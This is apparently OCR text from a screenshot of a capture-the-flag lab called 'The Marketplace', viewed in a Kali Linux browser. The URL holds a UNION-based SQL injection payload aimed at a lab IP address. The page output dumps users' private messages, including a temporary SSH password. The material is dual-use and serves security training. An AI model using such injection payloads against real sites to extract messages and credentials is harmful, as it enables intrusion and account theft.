 10.10.205.72/admin?user=5 UNION SELECT group_concat(message_content),group
80%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The Marketplace Home | Administration panel | New listing | Messages | Log out
User Hello! An automated system has detected your SSH
password is too weak and needs to be changed. You have
been generated a new temporary password. Your new
password is: @b_ENXkGYUCAv3zJ,Thank you for your
report. One of our admins will evaluate whether the listing
you reported breaks our guidelines and will get back to you
via private message. Thanks for using The
Marketplace!,Thank you for your report. We have reviewed
the listing and found nothing that violates our rules.,Thank
you for your report. One of our admins will evaluate
whether the listing you reported breaks our guidelines and
will get back to you via private message. Thanks for using
The Marketplace!,Thank you for your report. We have
reviewed the listing and found nothing that violates our
rules.,Thank you for your report. One of our admins will
evaluate whether the listing you reported breaks our
guidelines and will get back to you via private message.
Thanks for using The Marketplace!,Thank you for your
report. We have reviewed the listing an